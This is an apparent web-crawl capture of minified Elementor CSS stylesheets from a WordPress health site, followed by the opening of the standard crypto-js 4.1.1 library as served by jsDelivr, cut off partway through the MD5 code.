					.elementor-18016 .elementor-element.elementor-element-2a453f15 .elementor-nav-menu--main .elementor-item:focus{color:#F01616;fill:#F01616;}.elementor-18016 .elementor-element.elementor-element-2a453f15 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#F01616;}.elementor-18016 .elementor-element.elementor-element-2a453f15{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );--nav-menu-icon-size:24px;}.elementor-18016 .elementor-element.elementor-element-2a453f15 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-18016 .elementor-element.elementor-element-2a453f15 .elementor-nav-menu--dropdown a, .elementor-18016 .elementor-element.elementor-element-2a453f15 .elementor-menu-toggle{color:#0D0D0D;}.elementor-18016 .elementor-element.elementor-element-2a453f15 .elementor-nav-menu--dropdown a:hover,
					.elementor-18016 .elementor-element.elementor-element-2a453f15 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-18016 .elementor-element.elementor-element-2a453f15 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-18016 .elementor-element.elementor-element-2a453f15 .elementor-menu-toggle:hover{color:#0D0D0D;}.elementor-18016 .elementor-element.elementor-element-2a453f15 .elementor-nav-menu--dropdown a:hover,
					.elementor-18016 .elementor-element.elementor-element-2a453f15 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-18016 .elementor-element.elementor-element-2a453f15 .elementor-nav-menu--dropdown a.highlighted{background-color:#F7F7F7;}.elementor-18016 .elementor-element.elementor-element-2a453f15 .elementor-nav-menu--dropdown .elementor-item, .elementor-18016 .elementor-element.elementor-element-2a453f15 .elementor-nav-menu--dropdown  .elementor-sub-item{font-weight:700;}.elementor-18016 .elementor-element.elementor-element-2a453f15 .elementor-nav-menu--dropdown{border-style:solid;border-color:#EDEDED;}.elementor-18016 .elementor-element.elementor-element-2a453f15 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#F7F7F7;border-bottom-width:1px;}.elementor-18016 .elementor-element.elementor-element-2a453f15 div.elementor-menu-toggle{color:#0D0D0D;}.elementor-18016 .elementor-element.elementor-element-2a453f15 div.elementor-menu-toggle svg{fill:#0D0D0D;}.elementor-18016 .elementor-element.elementor-element-2a453f15 .elementor-menu-toggle{background-color:rgba(0, 0, 0, 0);border-width:0px;}.elementor-18016 .elementor-element.elementor-element-1e83c222 .elementor-icon-wrapper{text-align:center;}.elementor-18016 .elementor-element.elementor-element-1e83c222.elementor-view-stacked .elementor-icon{background-color:#0D0D0D;}.elementor-18016 .elementor-element.elementor-element-1e83c222.elementor-view-framed .elementor-icon, .elementor-18016 .elementor-element.elementor-element-1e83c222.elementor-view-default .elementor-icon{color:#0D0D0D;border-color:#0D0D0D;}.elementor-18016 .elementor-element.elementor-element-1e83c222.elementor-view-framed .elementor-icon, .elementor-18016 .elementor-element.elementor-element-1e83c222.elementor-view-default .elementor-icon svg{fill:#0D0D0D;}@media(max-width:1024px){.elementor-18016 .elementor-element.elementor-element-719707a0{padding:10px 0px 10px 0px;}.elementor-18016 .elementor-element.elementor-element-2a453f15 .elementor-nav-menu--dropdown .elementor-item, .elementor-18016 .elementor-element.elementor-element-2a453f15 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;letter-spacing:0.5px;}.elementor-18016 .elementor-element.elementor-element-2a453f15 .elementor-nav-menu--dropdown{border-width:1px 0px 0px 0px;}.elementor-18016 .elementor-element.elementor-element-2a453f15 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-18016 .elementor-element.elementor-element-2a453f15 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:55px !important;}.elementor-18016 .elementor-element.elementor-element-2a453f15 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-18016 .elementor-element.elementor-element-2a453f15{width:auto;max-width:auto;}.elementor-18016 .elementor-element.elementor-element-7ea160b4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-18016 .elementor-element.elementor-element-77301846{text-align:center;width:var( --container-widget-width, 200px );max-width:200px;--container-widget-width:200px;--container-widget-flex-grow:0;}.elementor-18016 .elementor-element.elementor-element-19b6fad2.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-18016 .elementor-element.elementor-element-1e83c222 .elementor-icon{font-size:16px;}.elementor-18016 .elementor-element.elementor-element-1e83c222 .elementor-icon svg{height:16px;}.elementor-18016 .elementor-element.elementor-element-1e83c222 > .elementor-widget-container{margin:-5px 0px -10px 15px;}.elementor-18016 .elementor-element.elementor-element-1e83c222{width:auto;max-width:auto;}}@media(max-width:767px){.elementor-18016 .elementor-element.elementor-element-719707a0{padding:0px 0px 0px 0px;}.elementor-18016 .elementor-element.elementor-element-4544abad{width:25%;}.elementor-18016 .elementor-element.elementor-element-2a453f15 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-18016 .elementor-element.elementor-element-2a453f15 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:35px !important;}.elementor-18016 .elementor-element.elementor-element-7ea160b4{width:50%;}.elementor-18016 .elementor-element.elementor-element-19b6fad2{width:25%;}.elementor-18016 .elementor-element.elementor-element-19b6fad2.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}}@media(min-width:768px){.elementor-18016 .elementor-element.elementor-element-171a2914{width:20%;}.elementor-18016 .elementor-element.elementor-element-4cb1a179{width:73.277%;}.elementor-18016 .elementor-element.elementor-element-6b635e85{width:6.056%;}}@media(max-width:1024px) and (min-width:768px){.elementor-18016 .elementor-element.elementor-element-4544abad{width:25%;}.elementor-18016 .elementor-element.elementor-element-7ea160b4{width:50%;}.elementor-18016 .elementor-element.elementor-element-19b6fad2{width:25%;}}

--- FILE ---
content_type: text/css
request_url: https://healthylifehuman.com/wp-content/uploads/elementor/css/post-17892.css?ver=1739801546
body_size: 850
content:
.elementor-17892 .elementor-element.elementor-element-460d650f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-17892 .elementor-element.elementor-element-460d650f:not(.elementor-motion-effects-element-type-background), .elementor-17892 .elementor-element.elementor-element-460d650f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#070707;}.elementor-17892 .elementor-element.elementor-element-460d650f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 020px 100px 020px;}.elementor-17892 .elementor-element.elementor-element-460d650f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17892 .elementor-element.elementor-element-f00cde4:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-17892 .elementor-element.elementor-element-f00cde4 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#070707;}.elementor-17892 .elementor-element.elementor-element-f00cde4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-17892 .elementor-element.elementor-element-f00cde4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17892 .elementor-element.elementor-element-c7bfad3 .elementor-menu-toggle{margin:0 auto;}.elementor-17892 .elementor-element.elementor-element-c7bfad3 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-17892 .elementor-element.elementor-element-c7bfad3 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-17892 .elementor-element.elementor-element-c7bfad3 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-17892 .elementor-element.elementor-element-c7bfad3 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-17892 .elementor-element.elementor-element-c7bfad3 .elementor-nav-menu--main .elementor-item:focus{color:#2AB391;fill:#2AB391;}.elementor-17892 .elementor-element.elementor-element-c7bfad3 .elementor-nav-menu--dropdown a, .elementor-17892 .elementor-element.elementor-element-c7bfad3 .elementor-menu-toggle{color:#FFFFFF;}.elementor-17892 .elementor-element.elementor-element-f99b0ba > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17892 .elementor-element.elementor-element-40d8317 .elementor-menu-toggle{margin:0 auto;}.elementor-17892 .elementor-element.elementor-element-40d8317 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-17892 .elementor-element.elementor-element-40d8317 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-17892 .elementor-element.elementor-element-40d8317 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-17892 .elementor-element.elementor-element-40d8317 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-17892 .elementor-element.elementor-element-40d8317 .elementor-nav-menu--main .elementor-item:focus{color:#2AB391;fill:#2AB391;}.elementor-17892 .elementor-element.elementor-element-40d8317 .elementor-nav-menu--dropdown a, .elementor-17892 .elementor-element.elementor-element-40d8317 .elementor-menu-toggle{color:#FFFFFF;}.elementor-17892 .elementor-element.elementor-element-5c8ee4b7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17892 .elementor-element.elementor-element-4c9cad53{text-align:right;}.elementor-17892 .elementor-element.elementor-element-4c9cad53 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:700;text-transform:uppercase;letter-spacing:0.5px;color:#2AB391;}.elementor-17892 .elementor-element.elementor-element-388855f5 .elementor-repeater-item-55ebb7d.elementor-social-icon{background-color:#2AB391;}.elementor-17892 .elementor-element.elementor-element-388855f5 .elementor-repeater-item-55ebb7d.elementor-social-icon i{color:#FFFFFF;}.elementor-17892 .elementor-element.elementor-element-388855f5 .elementor-repeater-item-55ebb7d.elementor-social-icon svg{fill:#FFFFFF;}.elementor-17892 .elementor-element.elementor-element-388855f5 .elementor-repeater-item-c808846.elementor-social-icon{background-color:#2AB391;}.elementor-17892 .elementor-element.elementor-element-388855f5 .elementor-repeater-item-bc5a67f.elementor-social-icon{background-color:#2AB391;}.elementor-17892 .elementor-element.elementor-element-388855f5 .elementor-repeater-item-67c17cb.elementor-social-icon{background-color:#2AB391;}.elementor-17892 .elementor-element.elementor-element-388855f5{--grid-template-columns:repeat(0, auto);--icon-size:11px;--grid-column-gap:11px;--grid-row-gap:0px;}.elementor-17892 .elementor-element.elementor-element-388855f5 .elementor-widget-container{text-align:right;}.elementor-17892 .elementor-element.elementor-element-388855f5 .elementor-social-icon{background-color:#004AAD;--icon-padding:1.143em;}.elementor-17892 .elementor-element.elementor-element-388855f5 .elementor-social-icon i{color:#FFFFFF;}.elementor-17892 .elementor-element.elementor-element-388855f5 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-17892 .elementor-element.elementor-element-388855f5 .elementor-social-icon:hover{background-color:#004AAD;}.elementor-17892 .elementor-element.elementor-element-1abaa04 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-17892 .elementor-element.elementor-element-1abaa04{text-align:justify;color:#FFFFFF;}.elementor-17892 .elementor-element.elementor-element-2b0b4cd > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-17892 .elementor-element.elementor-element-2b0b4cd:not(.elementor-motion-effects-element-type-background), .elementor-17892 .elementor-element.elementor-element-2b0b4cd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-17892 .elementor-element.elementor-element-2b0b4cd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-17892 .elementor-element.elementor-element-2b0b4cd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17892 .elementor-element.elementor-element-2ead7be > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17892 .elementor-element.elementor-element-8c434bb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17892 .elementor-element.elementor-element-07b4f94 .elementor-menu-toggle{margin:0 auto;}.elementor-17892 .elementor-element.elementor-element-a10d7f4{--grid-template-columns:repeat(0, auto);--icon-size:11px;--grid-column-gap:11px;--grid-row-gap:0px;}.elementor-17892 .elementor-element.elementor-element-a10d7f4 .elementor-widget-container{text-align:right;}.elementor-17892 .elementor-element.elementor-element-a10d7f4 .elementor-social-icon{background-color:#004AAD;--icon-padding:1.143em;}.elementor-17892 .elementor-element.elementor-element-a10d7f4 .elementor-social-icon i{color:#FFFFFF;}.elementor-17892 .elementor-element.elementor-element-a10d7f4 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-17892 .elementor-element.elementor-element-a10d7f4 .elementor-social-icon:hover{background-color:#004AAD;}.elementor-17892 .elementor-element.elementor-element-3bfac5e > .elementor-widget-container{padding:50px 0px 0px 0px;}@media(min-width:768px){.elementor-17892 .elementor-element.elementor-element-f00cde4{width:14.967%;}.elementor-17892 .elementor-element.elementor-element-f99b0ba{width:14.973%;}.elementor-17892 .elementor-element.elementor-element-5c8ee4b7{width:35.009%;}.elementor-17892 .elementor-element.elementor-element-270cca07{width:35.01%;}}@media(max-width:1024px) and (min-width:768px){.elementor-17892 .elementor-element.elementor-element-f00cde4{width:100%;}.elementor-17892 .elementor-element.elementor-element-f99b0ba{width:100%;}.elementor-17892 .elementor-element.elementor-element-5c8ee4b7{width:100%;}.elementor-17892 .elementor-element.elementor-element-270cca07{width:100%;}.elementor-17892 .elementor-element.elementor-element-2ead7be{width:100%;}.elementor-17892 .elementor-element.elementor-element-8c434bb{width:100%;}.elementor-17892 .elementor-element.elementor-element-6bf4327{width:100%;}}@media(max-width:1024px){.elementor-17892 .elementor-element.elementor-element-460d650f{padding:40px 0px 50px 0px;}.elementor-17892 .elementor-element.elementor-element-f00cde4 > .elementor-element-populated{padding:0% 25% 0% 25%;}.elementor-17892 .elementor-element.elementor-element-f99b0ba > .elementor-element-populated{padding:0% 25% 0% 25%;}.elementor-17892 .elementor-element.elementor-element-5c8ee4b7 > .elementor-element-populated{padding:0% 25% 0% 25%;}.elementor-17892 .elementor-element.elementor-element-4c9cad53{text-align:center;}.elementor-17892 .elementor-element.elementor-element-388855f5 .elementor-widget-container{text-align:center;}.elementor-17892 .elementor-element.elementor-element-2b0b4cd{padding:40px 0px 50px 0px;}.elementor-17892 .elementor-element.elementor-element-2ead7be > .elementor-element-populated{padding:0% 25% 0% 25%;}.elementor-17892 .elementor-element.elementor-element-8c434bb > .elementor-element-populated{padding:0% 25% 0% 25%;}.elementor-17892 .elementor-element.elementor-element-a10d7f4 .elementor-widget-container{text-align:center;}}@media(max-width:767px){.elementor-17892 .elementor-element.elementor-element-f00cde4 > .elementor-element-populated{padding:10px 10px 10px 35px;}.elementor-17892 .elementor-element.elementor-element-f99b0ba > .elementor-element-populated{padding:10px 10px 10px 35px;}.elementor-17892 .elementor-element.elementor-element-5c8ee4b7 > .elementor-element-populated{padding:10px 10px 10px 35px;}.elementor-17892 .elementor-element.elementor-element-2ead7be > .elementor-element-populated{padding:10px 10px 10px 35px;}.elementor-17892 .elementor-element.elementor-element-8c434bb > .elementor-element-populated{padding:10px 10px 10px 35px;}}

--- FILE ---
content_type: text/css
request_url: https://healthylifehuman.com/wp-content/uploads/elementor/css/post-18055.css?ver=1739801546
body_size: 470
content:
.elementor-18055 .elementor-element.elementor-element-7097676a > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#E5E5E5;padding:0px 0px 0px 0px;}.elementor-18055 .elementor-element.elementor-element-5581ecbe .elementor-search-form__container{min-height:80px;}.elementor-18055 .elementor-element.elementor-element-5581ecbe .elementor-search-form__submit{min-width:calc( 2.6 * 80px );font-size:17px;font-weight:900;text-transform:uppercase;--e-search-form-submit-text-color:#FFFFFF;background-color:#004AAD;}body:not(.rtl) .elementor-18055 .elementor-element.elementor-element-5581ecbe .elementor-search-form__icon{padding-left:calc(80px / 3);}body.rtl .elementor-18055 .elementor-element.elementor-element-5581ecbe .elementor-search-form__icon{padding-right:calc(80px / 3);}.elementor-18055 .elementor-element.elementor-element-5581ecbe .elementor-search-form__input, .elementor-18055 .elementor-element.elementor-element-5581ecbe.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(80px / 3);padding-right:calc(80px / 3);}.elementor-18055 .elementor-element.elementor-element-5581ecbe input[type="search"].elementor-search-form__input{font-size:16px;}.elementor-18055 .elementor-element.elementor-element-5581ecbe .elementor-search-form__input,
					.elementor-18055 .elementor-element.elementor-element-5581ecbe .elementor-search-form__icon,
					.elementor-18055 .elementor-element.elementor-element-5581ecbe .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-18055 .elementor-element.elementor-element-5581ecbe .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-18055 .elementor-element.elementor-element-5581ecbe.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#818181;fill:#818181;}.elementor-18055 .elementor-element.elementor-element-5581ecbe:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#FFFFFF;border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-18055 .elementor-element.elementor-element-5581ecbe.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#FFFFFF;border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-18055 .elementor-element.elementor-element-5581ecbe:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__input,
					.elementor-18055 .elementor-element.elementor-element-5581ecbe .elementor-search-form--focus .elementor-search-form__icon,
					.elementor-18055 .elementor-element.elementor-element-5581ecbe .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-18055 .elementor-element.elementor-element-5581ecbe.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{color:#0D0D0D;fill:#0D0D0D;}#elementor-popup-modal-18055 .dialog-widget-content{animation-duration:0.5s;}#elementor-popup-modal-18055{background-color:rgba(13, 13, 13, 0.75);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-18055 .dialog-message{width:1240px;height:auto;}#elementor-popup-modal-18055 .dialog-close-button{display:flex;top:-120px;font-size:40px;}body:not(.rtl) #elementor-popup-modal-18055 .dialog-close-button{right:49.3%;}body.rtl #elementor-popup-modal-18055 .dialog-close-button{left:49.3%;}#elementor-popup-modal-18055 .dialog-close-button i{color:#C8C8C8;}#elementor-popup-modal-18055 .dialog-close-button svg{fill:#C8C8C8;}@media(max-width:1024px){#elementor-popup-modal-18055 .dialog-message{width:90vw;}}@media(max-width:767px){.elementor-18055 .elementor-element.elementor-element-5581ecbe .elementor-search-form__submit{min-width:calc( 1 * 80px );}#elementor-popup-modal-18055 .dialog-close-button{top:-70px;font-size:30px;}body:not(.rtl) #elementor-popup-modal-18055 .dialog-close-button{right:44%;}body.rtl #elementor-popup-modal-18055 .dialog-close-button{left:44%;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js
body_size: 16930
content:
/**
 * Minified by jsDelivr using Terser v5.37.0.
 * Original file: /npm/crypto-js@4.1.1/crypto-js.js
 *
 * Do NOT use SRI with dynamically generated files! More information: https://www.jsdelivr.com/using-sri-with-dynamic-files
 */
!function(t,e){"object"==typeof exports?module.exports=exports=e():"function"==typeof define&&define.amd?define([],e):t.CryptoJS=e()}(this,(function(){var t,e,r,i,n,o,s,a,c=c||function(t){var e;if("undefined"!=typeof window&&window.crypto&&(e=window.crypto),"undefined"!=typeof self&&self.crypto&&(e=self.crypto),"undefined"!=typeof globalThis&&globalThis.crypto&&(e=globalThis.crypto),!e&&"undefined"!=typeof window&&window.msCrypto&&(e=window.msCrypto),!e&&"undefined"!=typeof global&&global.crypto&&(e=global.crypto),!e&&"function"==typeof require)try{e=require("crypto")}catch(t){}var r=function(){if(e){if("function"==typeof e.getRandomValues)try{return e.getRandomValues(new Uint32Array(1))[0]}catch(t){}if("function"==typeof e.randomBytes)try{return e.randomBytes(4).readInt32LE()}catch(t){}}throw new Error("Native crypto module could not be used to get secure random number.")},i=Object.create||function(){function t(){}return function(e){var r;return t.prototype=e,r=new t,t.prototype=null,r}}(),n={},o=n.lib={},s=o.Base={extend:function(t){var e=i(this);return t&&e.mixIn(t),e.hasOwnProperty("init")&&this.init!==e.init||(e.init=function(){e.$super.init.apply(this,arguments)}),e.init.prototype=e,e.$super=this,e},create:function(){var t=this.extend();return t.init.apply(t,arguments),t},init:function(){},mixIn:function(t){for(var e in t)t.hasOwnProperty(e)&&(this[e]=t[e]);t.hasOwnProperty("toString")&&(this.toString=t.toString)},clone:function(){return this.init.prototype.extend(this)}},a=o.WordArray=s.extend({init:function(t,e){t=this.words=t||[],this.sigBytes=null!=e?e:4*t.length},toString:function(t){return(t||h).stringify(this)},concat:function(t){var e=this.words,r=t.words,i=this.sigBytes,n=t.sigBytes;if(this.clamp(),i%4)for(var o=0;o<n;o++){var s=r[o>>>2]>>>24-o%4*8&255;e[i+o>>>2]|=s<<24-(i+o)%4*8}else for(var a=0;a<n;a+=4)e[i+a>>>2]=r[a>>>2];return this.sigBytes+=n,this},clamp:function(){var e=this.words,r=this.sigBytes;e[r>>>2]&=4294967295<<32-r%4*8,e.length=t.ceil(r/4)},clone:function(){var t=s.clone.call(this);return t.words=this.words.slice(0),t},random:function(t){for(var e=[],i=0;i<t;i+=4)e.push(r());return new a.init(e,t)}}),c=n.enc={},h=c.Hex={stringify:function(t){for(var e=t.words,r=t.sigBytes,i=[],n=0;n<r;n++){var o=e[n>>>2]>>>24-n%4*8&255;i.push((o>>>4).toString(16)),i.push((15&o).toString(16))}return i.join("")},parse:function(t){for(var e=t.length,r=[],i=0;i<e;i+=2)r[i>>>3]|=parseInt(t.substr(i,2),16)<<24-i%8*4;return new a.init(r,e/2)}},l=c.Latin1={stringify:function(t){for(var e=t.words,r=t.sigBytes,i=[],n=0;n<r;n++){var o=e[n>>>2]>>>24-n%4*8&255;i.push(String.fromCharCode(o))}return i.join("")},parse:function(t){for(var e=t.length,r=[],i=0;i<e;i++)r[i>>>2]|=(255&t.charCodeAt(i))<<24-i%4*8;return new a.init(r,e)}},f=c.Utf8={stringify:function(t){try{return decodeURIComponent(escape(l.stringify(t)))}catch(t){throw new Error("Malformed UTF-8 data")}},parse:function(t){return l.parse(unescape(encodeURIComponent(t)))}},u=o.BufferedBlockAlgorithm=s.extend({reset:function(){this._data=new a.init,this._nDataBytes=0},_append:function(t){"string"==typeof t&&(t=f.parse(t)),this._data.concat(t),this._nDataBytes+=t.sigBytes},_process:function(e){var r,i=this._data,n=i.words,o=i.sigBytes,s=this.blockSize,c=o/(4*s),h=(c=e?t.ceil(c):t.max((0|c)-this._minBufferSize,0))*s,l=t.min(4*h,o);if(h){for(var f=0;f<h;f+=s)this._doProcessBlock(n,f);r=n.splice(0,h),i.sigBytes-=l}return new a.init(r,l)},clone:function(){var t=s.clone.call(this);return t._data=this._data.clone(),t},_minBufferSize:0}),d=(o.Hasher=u.extend({cfg:s.extend(),init:function(t){this.cfg=this.cfg.extend(t),this.reset()},reset:function(){u.reset.call(this),this._doReset()},update:function(t){return this._append(t),this._process(),this},finalize:function(t){return t&&this._append(t),this._doFinalize()},blockSize:16,_createHelper:function(t){return function(e,r){return new t.init(r).finalize(e)}},_createHmacHelper:function(t){return function(e,r){return new d.HMAC.init(t,r).finalize(e)}}}),n.algo={});return n}(Math);return e=(t=c).lib,r=e.Base,i=e.WordArray,(n=t.x64={}).Word=r.extend({init:function(t,e){this.high=t,this.low=e}}),n.WordArray=r.extend({init:function(t,e){t=this.words=t||[],this.sigBytes=null!=e?e:8*t.length},toX32:function(){for(var t=this.words,e=t.length,r=[],n=0;n<e;n++){var o=t[n];r.push(o.high),r.push(o.low)}return i.create(r,this.sigBytes)},clone:function(){for(var t=r.clone.call(this),e=t.words=this.words.slice(0),i=e.length,n=0;n<i;n++)e[n]=e[n].clone();return t}}),function(){if("function"==typeof ArrayBuffer){var t=c.lib.WordArray,e=t.init,r=t.init=function(t){if(t instanceof ArrayBuffer&&(t=new Uint8Array(t)),(t instanceof Int8Array||"undefined"!=typeof Uint8ClampedArray&&t instanceof Uint8ClampedArray||t instanceof Int16Array||t instanceof Uint16Array||t instanceof Int32Array||t instanceof Uint32Array||t instanceof Float32Array||t instanceof Float64Array)&&(t=new Uint8Array(t.buffer,t.byteOffset,t.byteLength)),t instanceof Uint8Array){for(var r=t.byteLength,i=[],n=0;n<r;n++)i[n>>>2]|=t[n]<<24-n%4*8;e.call(this,i,r)}else e.apply(this,arguments)};r.prototype=t}}(),function(){var t=c,e=t.lib.WordArray,r=t.enc;r.Utf16=r.Utf16BE={stringify:function(t){for(var e=t.words,r=t.sigBytes,i=[],n=0;n<r;n+=2){var o=e[n>>>2]>>>16-n%4*8&65535;i.push(String.fromCharCode(o))}return i.join("")},parse:function(t){for(var r=t.length,i=[],n=0;n<r;n++)i[n>>>1]|=t.charCodeAt(n)<<16-n%2*16;return e.create(i,2*r)}};function i(t){return t<<8&4278255360|t>>>8&16711935}r.Utf16LE={stringify:function(t){for(var e=t.words,r=t.sigBytes,n=[],o=0;o<r;o+=2){var s=i(e[o>>>2]>>>16-o%4*8&65535);n.push(String.fromCharCode(s))}return n.join("")},parse:function(t){for(var r=t.length,n=[],o=0;o<r;o++)n[o>>>1]|=i(t.charCodeAt(o)<<16-o%2*16);return e.create(n,2*r)}}}(),function(){var t=c,e=t.lib.WordArray;t.enc.Base64={stringify:function(t){var e=t.words,r=t.sigBytes,i=this._map;t.clamp();for(var n=[],o=0;o<r;o+=3)for(var s=(e[o>>>2]>>>24-o%4*8&255)<<16|(e[o+1>>>2]>>>24-(o+1)%4*8&255)<<8|e[o+2>>>2]>>>24-(o+2)%4*8&255,a=0;a<4&&o+.75*a<r;a++)n.push(i.charAt(s>>>6*(3-a)&63));var c=i.charAt(64);if(c)for(;n.length%4;)n.push(c);return n.join("")},parse:function(t){var r=t.length,i=this._map,n=this._reverseMap;if(!n){n=this._reverseMap=[];for(var o=0;o<i.length;o++)n[i.charCodeAt(o)]=o}var s=i.charAt(64);if(s){var a=t.indexOf(s);-1!==a&&(r=a)}return function(t,r,i){for(var n=[],o=0,s=0;s<r;s++)if(s%4){var a=i[t.charCodeAt(s-1)]<<s%4*2|i[t.charCodeAt(s)]>>>6-s%4*2;n[o>>>2]|=a<<24-o%4*8,o++}return e.create(n,o)}(t,r,n)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="}}(),function(){var t=c,e=t.lib.WordArray;t.enc.Base64url={stringify:function(t,e=!0){var r=t.words,i=t.sigBytes,n=e?this._safe_map:this._map;t.clamp();for(var o=[],s=0;s<i;s+=3)for(var a=(r[s>>>2]>>>24-s%4*8&255)<<16|(r[s+1>>>2]>>>24-(s+1)%4*8&255)<<8|r[s+2>>>2]>>>24-(s+2)%4*8&255,c=0;c<4&&s+.75*c<i;c++)o.push(n.charAt(a>>>6*(3-c)&63));var h=n.charAt(64);if(h)for(;o.length%4;)o.push(h);return o.join("")},parse:function(t,r=!0){var i=t.length,n=r?this._safe_map:this._map,o=this._reverseMap;if(!o){o=this._reverseMap=[];for(var s=0;s<n.length;s++)o[n.charCodeAt(s)]=s}var a=n.charAt(64);if(a){var c=t.indexOf(a);-1!==c&&(i=c)}return function(t,r,i){for(var n=[],o=0,s=0;s<r;s++)if(s%4){var a=i[t.charCodeAt(s-1)]<<s%4*2|i[t.charCodeAt(s)]>>>6-s%4*2;n[o>>>2]|=a<<24-o%4*8,o++}return e.create(n,o)}(t,i,o)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",_safe_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_"}}(),function(t){var e=c,r=e.lib,i=r.WordArray,n=r.Hasher,o=e.algo,s=[];!function(){for(var e=0;e<64;e++)s[e]=4294967296*t.abs(t.sin(e+1))|0}();var a=o.MD5=n.extend({_doReset:function(){this._hash=new i.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(t,e){for(var r=0;r<16;r++){var i=e+r,n=t[i];t[i]=16711935&(n<<8|n>>>24)|4278255360&(n<<24|n>>>8)}var 